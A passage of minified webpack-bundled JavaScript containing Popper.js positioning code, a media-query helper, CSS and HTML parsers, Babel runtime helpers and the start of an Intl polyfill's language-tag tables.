e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,o=e.offsets.popper,i=B(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:t.gpuAcceleration,s=d(e.instance.popper),u=E(s),c={position:o.position},l=function(e,t){var n=e.offsets,r=n.popper,o=n.reference,i=Math.round,a=Math.floor,s=function(e){return e},u=i(o.width),c=i(r.width),l=-1!==["left","right"].indexOf(e.placement),f=-1!==e.placement.indexOf("-"),p=t?l||f||u%2==c%2?i:a:s,d=t?i:s;return{left:p(u%2==1&&c%2==1&&!f&&t?r.left-1:r.left),top:d(r.top),bottom:d(r.bottom),right:p(r.right)}}(e,window.devicePixelRatio<2||!$),f="bottom"===n?"top":"bottom",p="right"===r?"left":"right",h=V("transform"),y=void 0,m=void 0;if(m="bottom"===f?"HTML"===s.nodeName?-s.clientHeight+l.bottom:-u.height+l.bottom:l.top,y="right"===p?"HTML"===s.nodeName?-s.clientWidth+l.right:-u.width+l.right:l.left,a&&h)c[h]="translate3d("+y+"px, "+m+"px, 0)",c[f]=0,c[p]=0,c.willChange="transform";else{var v="bottom"===f?-1:1,g="right"===p?-1:1;c[f]=m*v,c[p]=y*g,c.willChange=f+", "+p}var b={"x-placement":e.placement};return e.attributes=P({},b,e.attributes),e.styles=P({},c,e.styles),e.arrowStyles=P({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return K(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach((function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&K(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,o){var i=I(o,t,e,n.positionFixed),a=G(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),K(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},ae=function(){function e(t,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};S(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=o(this.update.bind(this)),this.options=P({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(P({},e.Defaults.modifiers,a.modifiers)).forEach((function(t){r.options.modifiers[t]=P({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return P({name:e},r.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&i(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return w(e,[{key:"update",value:function(){return N.call(this)}},{key:"destroy",value:function(){return U.call(this)}},{key:"enableEventListeners",value:function(){return z.call(this)}},{key:"disableEventListeners",value:function(){return X.call(this)}}]),e}();ae.Utils=("undefined"!=typeof window?window:e).PopperUtils,ae.placements=Z,ae.Defaults=ie,t.default=ae}.call(this,n(169))},,,,,,,,,,,,function(e,t,n){var r=n(1762),o=function(e){var t="",n=Object.keys(e);return n.forEach((function(o,i){var a=e[o];(function(e){return/[height|width]$/.test(e)})(o=r(o))&&"number"==typeof a&&(a+="px"),t+=!0===a?o:!1===a?"not "+o:"("+o+": "+a+")",i<n.length-1&&(t+=" and ")})),t};e.exports=function(e){var t="";return"string"==typeof e?e:e instanceof Array?(e.forEach((function(n,r){t+=o(n),r<e.length-1&&(t+=", ")})),t):o(e)}},function(e,t){e.exports=function(e){return e.replace(/[A-Z]/g,(function(e){return"-"+e.toLowerCase()})).toLowerCase()}},function(e,t){var n=!("undefined"==typeof window||!window.document||!window.document.createElement);e.exports=n},function(e,t,n){var r=n(1765);e.exports=new r},function(e,t,n){var r=n(1766),o=n(950),i=o.each,a=o.isFunction,s=o.isArray;function u(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}u.prototype={constructor:u,register:function(e,t,n){var o=this.queries,u=n&&this.browserIsIncapable;return o[e]||(o[e]=new r(e,u)),a(t)&&(t={match:t}),s(t)||(t=[t]),i(t,(function(t){a(t)&&(t={match:t}),o[e].addHandler(t)})),this},unregister:function(e,t){var n=this.queries[e];return n&&(t?n.removeHandler(t):(n.clear(),delete this.queries[e])),this}},e.exports=u},function(e,t,n){var r=n(1767),o=n(950).each;function i(e,t){this.query=e,this.isUnconditional=t,this.handlers=[],this.mql=window.matchMedia(e);var n=this;this.listener=function(e){n.mql=e.currentTarget||e,n.assess()},this.mql.addListener(this.listener)}i.prototype={constuctor:i,addHandler:function(e){var t=new r(e);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(e){var t=this.handlers;o(t,(function(n,r){if(n.equals(e))return n.destroy(),!t.splice(r,1)}))},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){o(this.handlers,(function(e){e.destroy()})),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";o(this.handlers,(function(t){t[e]()}))}},e.exports=i},function(e,t){function n(e){this.options=e,!e.deferSetup&&this.setup()}n.prototype={constructor:n,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(e){return this.options===e||this.options.match===e}},e.exports=n},function(e,t,n){var r=n(951),o=n(1770),i=n(1773),a=n(952),s=o.config,u=o.HTMLDOMPropertyConfig.isCustomAttribute;r.injection.injectDOMPropertyConfig(o.HTMLDOMPropertyConfig),e.exports=function(e){e=e||{};var t,n,o,c={};for(t in e)n=e[t],u(t)?c[t]=n:(o=s.html[t.toLowerCase()])?r.properties.hasOwnProperty(o)&&r.properties[o].hasBooleanValue?c[o]=!0:c[o]=n:(o=s.svg[t])&&(c[o]=n);return null!=e.style&&(c.style=function(e){if("string"!=typeof e)throw new TypeError("First argument must be a string.");var t={};return i(e,(function(e,n){e&&n&&(t[a.camelCase(e)]=n)})),t}(e.style)),c}},,function(e,t,n){var r,o=n(1771),i=n(1772),a=n(952),s={html:{},svg:{}};for(r in s.html=a.invertObject(o.DOMAttributeNames),o.Properties)s.html[r.toLowerCase()]=r;for(r in s.svg=a.invertObject(i.DOMAttributeNames),i.Properties)s.html[r]=r;e.exports={config:s,HTMLDOMPropertyConfig:o,SVGDOMPropertyConfig:i}},,,function(e,t,n){var r=n(1774);e.exports=function(e,t){if(!e||"string"!=typeof e)return null;for(var n,o,i,a=r("p{"+e+"}").stylesheet.rules[0].declarations,s=null,u="function"==typeof t,c=0,l=a.length;c<l;c++)o=(n=a[c]).property,i=n.value,u?t(o,i,n):i&&(s||(s={}),s[o]=i);return s}},function(e,t){var n=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g;function r(e){return e?e.replace(/^\s+|\s+$/g,""):""}e.exports=function(e,t){t=t||{};var o=1,i=1;function a(e){var t=e.match(/\n/g);t&&(o+=t.length);var n=e.lastIndexOf("\n");i=~n?e.length-n:i+e.length}function s(){var e={line:o,column:i};return function(t){return t.position=new u(e),y(),t}}function u(e){this.start=e,this.end={line:o,column:i},this.source=t.source}u.prototype.content=e;var c=[];function l(n){var r=new Error(t.source+":"+o+":"+i+": "+n);if(r.reason=n,r.filename=t.source,r.line=o,r.column=i,r.source=e,!t.silent)throw r;c.push(r)}function f(){return h(/^{\s*/)}function p(){return h(/^}/)}function d(){var t,n=[];for(y(),m(n);e.length&&"}"!=e.charAt(0)&&(t=M()||O());)!1!==t&&(n.push(t),m(n));return n}function h(t){var n=t.exec(e);if(n){var r=n[0];return a(r),e=e.slice(r.length),n}}function y(){h(/^\s*/)}function m(e){var t;for(e=e||[];t=v();)!1!==t&&e.push(t);return e}function v(){var t=s();if("/"==e.charAt(0)&&"*"==e.charAt(1)){for(var n=2;""!=e.charAt(n)&&("*"!=e.charAt(n)||"/"!=e.charAt(n+1));)++n;if(n+=2,""===e.charAt(n-1))return l("End of comment missing");var r=e.slice(2,n-2);return i+=2,a(r),e=e.slice(n),i+=2,t({type:"comment",comment:r})}}function g(){var e=h(/^([^{]+)/);if(e)return r(e[0]).replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,(function(e){return e.replace(/,/g,"‌")})).split(/\s*(?![^(]*\)),\s*/).map((function(e){return e.replace(/\u200C/g,",")}))}function b(){var e=s(),t=h(/^(\*?[-#\/\*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(t){if(t=r(t[0]),!h(/^:\s*/))return l("property missing ':'");var o=h(/^((?:'(?:\\'|.)*?'|"(?:\\"|.)*?"|\([^\)]*?\)|[^};])+)/),i=e({type:"declaration",property:t.replace(n,""),value:o?r(o[0]).replace(n,""):""});return h(/^[;\s]*/),i}}function T(){var e,t=[];if(!f())return l("missing '{'");for(m(t);e=b();)!1!==e&&(t.push(e),m(t));return p()?t:l("missing '}'")}function S(){for(var e,t=[],n=s();e=h(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),h(/^,\s*/);if(t.length)return n({type:"keyframe",values:t,declarations:T()})}var w,_=E("import"),P=E("charset"),A=E("namespace");function E(e){var t=new RegExp("^@"+e+"\\s*([^;]+);");return function(){var n=s(),r=h(t);if(r){var o={type:e};return o[e]=r[1].trim(),n(o)}}}function M(){if("@"==e[0])return function(){var e=s();if(t=h(/^@([-\w]+)?keyframes\s*/)){var t,n=t[1];if(!(t=h(/^([-\w]+)\s*/)))return l("@keyframes missing name");var r,o=t[1];if(!f())return l("@keyframes missing '{'");for(var i=m();r=S();)i.push(r),i=i.concat(m());return p()?e({type:"keyframes",name:o,vendor:n,keyframes:i}):l("@keyframes missing '}'")}}()||function(){var e=s(),t=h(/^@media *([^{]+)/);if(t){var n=r(t[1]);if(!f())return l("@media missing '{'");var o=m().concat(d());return p()?e({type:"media",media:n,rules:o}):l("@media missing '}'")}}()||function(){var e=s(),t=h(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(t)return e({type:"custom-media",name:r(t[1]),media:r(t[2])})}()||function(){var e=s(),t=h(/^@supports *([^{]+)/);if(t){var n=r(t[1]);if(!f())return l("@supports missing '{'");var o=m().concat(d());return p()?e({type:"supports",supports:n,rules:o}):l("@supports missing '}'")}}()||_()||P()||A()||function(){var e=s(),t=h(/^@([-\w]+)?document *([^{]+)/);if(t){var n=r(t[1]),o=r(t[2]);if(!f())return l("@document missing '{'");var i=m().concat(d());return p()?e({type:"document",document:o,vendor:n,rules:i}):l("@document missing '}'")}}()||function(){var e=s();if(h(/^@page */)){var t=g()||[];if(!f())return l("@page missing '{'");for(var n,r=m();n=b();)r.push(n),r=r.concat(m());return p()?e({type:"page",selectors:t,declarations:r}):l("@page missing '}'")}}()||function(){var e=s();if(h(/^@host\s*/)){if(!f())return l("@host missing '{'");var t=m().concat(d());return p()?e({type:"host",rules:t}):l("@host missing '}'")}}()||function(){var e=s();if(h(/^@font-face\s*/)){if(!f())return l("@font-face missing '{'");for(var t,n=m();t=b();)n.push(t),n=n.concat(m());return p()?e({type:"font-face",declarations:n}):l("@font-face missing '}'")}}()}function O(){var e=s(),t=g();return t?(m(),e({type:"rule",selectors:t,declarations:T()})):l("selector missing")}return function e(t,n){var r=t&&"string"==typeof t.type,o=r?t:n;for(var i in t){var a=t[i];Array.isArray(a)?a.forEach((function(t){e(t,o)})):a&&"object"==typeof a&&e(a,o)}r&&Object.defineProperty(t,"parent",{configurable:!0,writable:!0,enumerable:!1,value:n||null});return t}((w=d(),{type:"stylesheet",stylesheet:{source:t.source,rules:w,parsingErrors:c}}))}},function(e,t,n){"use strict";var r=n(1776),o=n(953),i=o.formatDOM,a=o.isIE(9),s=/<(![a-zA-Z\s]+)>/;e.exports=function(e){if("string"!=typeof e)throw new TypeError("First argument must be a string.");if(!e)return[];var t,n=e.match(s);return n&&n[1]&&(t=n[1],a&&(e=e.replace(n[0],""))),i(r(e),null,t)}},function(e,t,n){"use strict";var r,o,i,a=n(953).isIE,s=/<([a-zA-Z]+[0-9]?)/,u=/<\/head>/i,c=/<\/body>/i,l=/<(area|base|br|col|embed|hr|img|input|keygen|link|menuitem|meta|param|source|track|wbr)(.*?)\/?>/gi,f=a(),p=a(9);if("function"==typeof window.DOMParser){var d=new window.DOMParser,h=p?"text/xml":"text/html";r=function(e,t){return t&&(e=["<",t,">",e,"</",t,">"].join("")),p&&(e=e.replace(l,"<$1$2$3/>")),d.parseFromString(e,h)}}if("object"==typeof document.implementation){var y=document.implementation.createHTMLDocument(f?"HTML_DOM_PARSER_TITLE":void 0);o=function(e,t){if(t)return y.documentElement.getElementsByTagName(t)[0].innerHTML=e,y;try{return y.documentElement.innerHTML=e,y}catch(t){if(r)return r(e)}}}var m=document.createElement("template");m.content&&(i=function(e){return m.innerHTML=e,m.content.childNodes});var v=o||r;e.exports=function(e){var t,n,o,a,l=e.match(s);switch(l&&l[1]&&(t=l[1].toLowerCase()),t){case"html":if(r)return n=r(e),u.test(e)||(o=n.getElementsByTagName("head")[0])&&o.parentNode.removeChild(o),c.test(e)||(o=n.getElementsByTagName("body")[0])&&o.parentNode.removeChild(o),n.getElementsByTagName("html");break;case"head":if(v)return a=v(e).getElementsByTagName("head"),c.test(e)?a[0].parentNode.childNodes:a;break;case"body":if(v)return a=v(e).getElementsByTagName("body"),u.test(e)?a[0].parentNode.childNodes:a;break;default:if(i)return i(e);if(v)return v(e,"body").getElementsByTagName("body")[0].childNodes}return[]}},function(e,t,n){"use strict";(function(t){var n,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e},o=(n="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,function(e,t,r,o){var i=e&&e.defaultProps,a=arguments.length-3;if(t||0===a||(t={}),t&&i)for(var s in i)void 0===t[s]&&(t[s]=i[s]);else t||(t=i||{});if(1===a)t.children=o;else if(a>1){for(var u=Array(a),c=0;c<a;c++)u[c]=arguments[c+3];t.children=u}return{$$typeof:n,type:e,key:void 0===r?null:""+r,ref:null,props:t,_owner:null}}),i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=void 0===t?self:t,c=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},l=Object.freeze({jsx:o,asyncToGenerator:function(e){return function(){var t=e.apply(this,arguments);return new Promise((function(e,n){return function r(o,i){try{var a=t[o](i),s=a.value}catch(e){return void n(e)}if(!a.done)return Promise.resolve(s).then((function(e){return r("next",e)}),(function(e){return r("throw",e)}));e(s)}("next")}))}},classCallCheck:function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},createClass:i,defineEnumerableProperties:function(e,t){for(var n in t){var r=t[n];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,n,r)}return e},defaults:function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}return e},defineProperty:a,get:function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(r):void 0},inherits:function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},interopRequireDefault:function(e){return e&&e.__esModule?e:{default:e}},interopRequireWildcard:function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},newArrowCheck:function(e,t){if(e!==t)throw new TypeError("Cannot instantiate an arrow function")},objectDestructuringEmpty:function(e){if(null==e)throw new TypeError("Cannot destructure undefined")},objectWithoutProperties:function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},possibleConstructorReturn:function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},selfGlobal:u,set:function e(t,n,r,o){var i=Object.getOwnPropertyDescriptor(t,n);if(void 0===i){var a=Object.getPrototypeOf(t);null!==a&&e(a,n,r,o)}else if("value"in i&&i.writable)i.value=r;else{var s=i.set;void 0!==s&&s.call(o,r)}return r},slicedToArray:c,slicedToArrayLoose:function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e)){for(var n,r=[],o=e[Symbol.iterator]();!(n=o.next()).done&&(r.push(n.value),!t||r.length!==t););return r}throw new TypeError("Invalid attempt to destructure non-iterable instance")},taggedTemplateLiteral:function(e,t){return Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))},taggedTemplateLiteralLoose:function(e,t){return e.raw=t,e},temporalRef:function(e,t,n){if(e===n)throw new ReferenceError(t+" is not defined - temporal dead zone");return e},temporalUndefined:{},toArray:function(e){return Array.isArray(e)?e:Array.from(e)},toConsumableArray:function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},typeof:r,extends:s,instanceof:function(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?t[Symbol.hasInstance](e):e instanceof t}}),f=function(){var e=function(){};try{return Object.defineProperty(e,"a",{get:function(){return 1}}),Object.defineProperty(e,"prototype",{writable:!1}),1===e.a&&e.prototype instanceof Object}catch(e){return!1}}(),p=!f&&!Object.prototype.__defineGetter__,d=Object.prototype.hasOwnProperty,h=f?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):d.call(e,t)&&!("value"in n)||(e[t]=n.value)},y=Array.prototype.indexOf||function(e){var t=this;if(!t.length)return-1;for(var n=arguments[1]||0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},m=Object.create||function(e,t){var n;function r(){}for(var o in r.prototype=e,n=new r,t)d.call(t,o)&&h(n,o,t[o]);return n},v=Array.prototype.slice,g=Array.prototype.concat,b=Array.prototype.push,T=Array.prototype.join,S=Array.prototype.shift,w=Function.prototype.bind||function(e){var t=this,n=v.call(arguments,1);return t.length,function(){return t.apply(e,g.call(n,v.call(arguments)))}},_=m(null),P=Math.random();function A(e){for(var t in e)(e instanceof A||d.call(e,t))&&h(this,t,{value:e[t],enumerable:!0,writable:!0,configurable:!0})}function E(){h(this,"length",{writable:!0,value:0}),arguments.length&&b.apply(this,v.call(arguments))}function M(){if(_.disableRegExpRestore)return function(){};for(var e={lastMatch:RegExp.lastMatch||"",leftContext:RegExp.leftContext,multiline:RegExp.multiline,input:RegExp.input},t=!1,n=1;n<=9;n++)t=(e["$"+n]=RegExp["$"+n])||t;return function(){var n=/[.?*+^$[\]\\(){}|-]/g,r=e.lastMatch.replace(n,"\\$&"),o=new E;if(t)for(var i=1;i<=9;i++){var a=e["$"+i];a?(a=a.replace(n,"\\$&"),r=r.replace(a,"("+a+")")):r="()"+r,b.call(o,r.slice(0,r.indexOf("(")+1)),r=r.slice(r.indexOf("(")+1)}var s=T.call(o,"")+r;s=s.replace(/(\\\(|\\\)|[^()])+/g,(function(e){return"[\\s\\S]{"+e.replace("\\","").length+"}"}));var u=new RegExp(s,e.multiline?"gm":"g");u.lastIndex=e.leftContext.length,u.exec(e.input)}}function O(e){if(null===e)throw new TypeError("Cannot convert null or undefined to object");return"object"===(void 0===e?"undefined":l.typeof(e))?e:Object(e)}function C(e){return"number"==typeof e?e:Number(e)}function x(e){var t=function(e){var t=C(e);return isNaN(t)?0:0===t||-0===t||t===1/0||t===-1/0?t:t<0?-1*Math.floor(Math.abs(t)):Math.floor(Math.abs(t))}(e);return t<=0?0:t===1/0?Math.pow(2,53)-1:Math.min(t,Math.pow(2,53)-1)}function k(e){return d.call(e,"__getInternalProperties")?e.__getInternalProperties(P):m(null)}A.prototype=m(null),E.prototype=m(null);var F="(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3})",G="[0-9a-wy-z](?:-[a-z0-9]{2,8})+",I=RegExp("^(?:(?:[a-z]{2,3}(?:-[a-z]{3}(?:-[a-z]{3}){0,2})?|[a-z]{4}|[a-z]{5,8})(?:-[a-z]{4})?(?:-(?:[a-z]{2}|\\d{3}))?(?:-(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3}))*(?:-[0-9a-wy-z](?:-[a-z0-9]{2,8})+)*(?:-x(?:-[a-z0-9]{1,8})+)?|x(?:-[a-z0-9]{1,8})+|(?:(?:en-GB-oed|i-(?:ami|bnn|default|enochian|hak|klingon|lux|mingo|navajo|pwn|tao|tay|tsu)|sgn-(?:BE-FR|BE-NL|CH-DE))|(?:art-lojban|cel-gaulish|no-bok|no-nyn|zh-(?:guoyu|hakka|min|min-nan|xiang))))$","i"),D=RegExp("^(?!x).*?-("+F+")-(?:\\w{4,8}-(?!x-))*\\1\\b","i"),R=RegExp("^(?!x).*?-([0-9a-wy-z])-(?:\\w+-(?!x-))*\\1\\b","i"),j=RegExp("-"+G,"ig"),B=void 0;var L={tags:{"art-lojban":"jbo","i-ami":"ami","i-bnn":"bnn","i-hak":"hak","i-klingon":"tlh","i-lux":"lb","i-navajo":"nv","i-pwn":"pwn","i-tao":"tao","i-tay":"tay","i-tsu":"tsu","no-bok":"nb","no-nyn":"nn","sgn-BE-FR":"sfb","sgn-BE-NL":"vgt","sgn-CH-DE":"sgg","zh-guoyu":"cmn","zh-hakka":"hak","zh-min-nan":"nan","zh-xiang":"hsn","sgn-BR":"bzs","sgn-CO":"csn","sgn-DE":"gsg","sgn-DK":"dsl","sgn-ES":"ssp","sgn-FR":"fsl","sgn-GB":"bfi","sgn-GR":"gss","sgn-IE":"isg","sgn-IT":"ise","sgn-JP":"jsl","sgn-MX":"mfs","sgn-NI":"ncs","sgn-NL":"dse","sgn-NO":"nsl","sgn-PT":"psr","sgn-SE":"swl","sgn-US":"ase","sgn-ZA":"sfs","zh-cmn":"cmn","zh-cmn-Hans":"cmn-Hans","zh-cmn-Hant":"cmn-Hant","zh-gan":"gan","zh-wuu":"wuu","zh-yue":"yue"},subtags:{BU:"MM",DD:"DE",FX:"FR",TP:"TL",YD:"YE",ZR:"CD",heploc:"alalc97",in:"id",iw:"he",ji:"yi",jw:"jv",mo:"ro",ayx:"nun",bjd:"drl",ccq:"rki",cjr:"mom",cka:"cmr",cmk:"xch",drh:"khk",drw:"prs",gav:"dev",hrr:"jal",ibi:"opa",kgh:"kml",lcq:"ppr",mst:"mry",myt:"mry",sca:"hle",tie:"ras",tkk:"twm",tlw:"weo",tnf:"prs",ybd:"rki",yma:"lrr"},extLang:{aao:["aao","ar"],abh:["abh","ar"],abv:["abv","ar"],acm:["acm","ar"],acq:["acq","ar"],acw:["acw","ar"],acx:["acx","ar"],acy:["acy","ar"],adf:["adf","ar"],ads:["ads","sgn"],aeb:["aeb","ar"],aec:["aec","ar"],aed:["aed","sgn"],aen:["aen","sgn"],afb:["afb","ar"],afg:["afg","sgn"],ajp:["ajp","ar"],apc:["apc","ar"],apd:["apd","ar"],arb:["arb","ar"],arq:["arq","ar"],ars:["ars","ar"],ary:["ary","ar"],arz:["arz","ar"],ase:["ase","sgn"],asf:["asf","sgn"],asp:["asp","sgn"],asq:["asq","sgn"],asw:["asw","sgn"],auz:["auz","ar"],avl:["avl","ar"],ayh:["ayh","ar"],ayl:["ayl","ar"],ayn:["ayn","ar"],ayp:["ayp","ar"],bbz:["bbz","ar"],bfi:["bfi","sgn"],bfk:["bfk","sgn"],bjn:["bjn","ms"],bog:["bog","sgn"],bqn:["bqn","sgn"],bqy:["bqy","sgn"],btj:["btj","ms"],bve:["bve","ms"],bvl:["bvl","sgn"],bvu:["bvu","ms"],bzs:["bzs","sgn"],cdo:["cdo","zh"],cds:["cds","sgn"],cjy:["cjy","zh"],cmn:["cmn","zh"],coa:["coa","ms"],cpx:["cpx","zh"],csc:["csc","sgn"],csd:["csd","sgn"],cse:["cse","sgn"],csf:["csf","sgn"],csg:["csg","sgn"],csl:["csl","sgn"],csn:["csn","sgn"],csq:["csq","sgn"],csr:["csr","sgn"],czh:["czh","zh"],czo:["czo","zh"],doq:["doq","sgn"],dse:["dse","sgn"],dsl:["dsl","sgn"],dup:["dup","ms"],ecs:["ecs","sgn"],esl:["esl","sgn"],esn:["esn","sgn"],eso:["eso","sgn"],eth:["eth","sgn"],fcs:["fcs","sgn"],fse:["fse","sgn"],fsl:["fsl","sgn"],fss:["fss","sgn"],gan:["gan","zh"],gds:["gds","sgn"],gom:["gom","kok"],gse:["gse","sgn"],gsg:["gsg","sgn"],gsm:["gsm","sgn"],gss:["gss","sgn"],gus:["gus","sgn"],hab:["hab","sgn"],haf:["haf","sgn"],hak:["hak","zh"],hds:["hds","sgn"],hji:["hji","ms"],hks:["hks","sgn"],hos:["hos","sgn"],hps:["hps","sgn"],hsh:["hsh","sgn"],hsl:["hsl","sgn"],hsn:["hsn","zh"],icl:["icl","sgn"],ils:["ils","sgn"],inl:["inl","sgn"],ins:["ins","sgn"],ise:["ise","sgn"],isg:["isg","sgn"],isr:["isr","sgn"],jak:["jak","ms"],jax:["jax","ms"],jcs:["jcs","sgn"],jhs:["jhs","sgn"],jls:["jls","sgn"],jos:["jos","sgn"],jsl:["jsl","sgn"],jus:["jus","sgn"],kgi:["kgi","sgn"],knn:["knn","kok"],kvb:["kvb","ms"],kvk:["kvk","sgn"],kvr:["kvr","ms"],kxd:["kxd","ms"],lbs:["lbs","sgn"],lce:["lce","ms"],lcf:["lcf","ms"],liw:["liw","ms"],lls:["lls","sgn"],lsg:["lsg","sgn"],lsl:["lsl","sgn"],lso:["lso","sgn"],lsp:["lsp","sgn"],lst:["lst","sgn"],lsy:["lsy","sgn"],ltg:["ltg","lv"],lvs:["lvs","lv"],lzh:["lzh","zh"],max:["max","ms"],mdl:["mdl","sgn"],meo:["meo","ms"],mfa:["mfa","ms"],mfb:["mfb","ms"],mfs:["mfs","sgn"],min:["min","ms"],mnp:["mnp","zh"],mqg:["mqg","ms"],mre:["mre","sgn"],msd:["msd","sgn"],msi:["msi","ms"],msr:["msr","sgn"],mui:["mui","ms"],mzc:["mzc","sgn"],mzg:["mzg","sgn"],mzy:["mzy","sgn"],nan:["nan","zh"],nbs:["nbs","sgn"],ncs:["ncs","sgn"],nsi:["nsi","sgn"],nsl:["nsl","sgn"],nsp:["nsp","sgn"],nsr:["nsr","sgn"],nzs:["nzs","sgn"],okl:["okl","sgn"],orn:["orn","ms"],ors:["ors","ms"],pel:["pel","ms"],pga:["pga","ar"],pks:["pks","sgn"],prl:["prl","sgn"],prz:["prz","sgn"],psc:["psc","sgn"],psd:["psd","sgn"],pse:["pse","ms"],psg:["psg","sgn"],psl:["psl","sgn"],pso:["pso","sgn"],psp:["psp","sgn"],psr:["psr","sgn"],pys:["pys","sgn"],rms:["rms","sgn"],rsi:["rsi","sgn"],rsl:["rsl","sgn"],sdl:["sdl","sgn"],sfb:["sfb","sgn"],sfs:["sfs","sgn"],sgg:["sgg","sgn"],sgx:["sgx","sgn"],shu:["shu","ar"],slf:["slf","sgn"],sls:["sls","sgn"],sqk:["sqk","sgn"],sqs:["sqs","sgn"],ssh:["ssh","ar"],ssp:["ssp","sgn"],ssr:["ssr","sgn"],svk:["svk","sgn"],swc:["swc","sw"],swh:["swh","sw"],swl:["swl","sgn"],syy:["syy","sgn"],tmw:["tmw","ms"],tse:["tse","sgn"],tsm:["tsm","sgn"],tsq:["tsq","sgn"],tss:["tss","sgn"],tsy:["tsy","sgn"],tza:["tza","sgn"],ugn:["ugn","sgn"],ugy:["ugy","sgn"],ukl:["ukl","sgn"],uks:["uks","sgn"],urk:["urk","ms"],uzn:["uzn","uz"],uzs:["uzs","uz"],vgt:["vgt","sgn"],vkk:["vkk","ms"],vkt:["vkt","ms"],vsi:["vsi","sgn"],vsl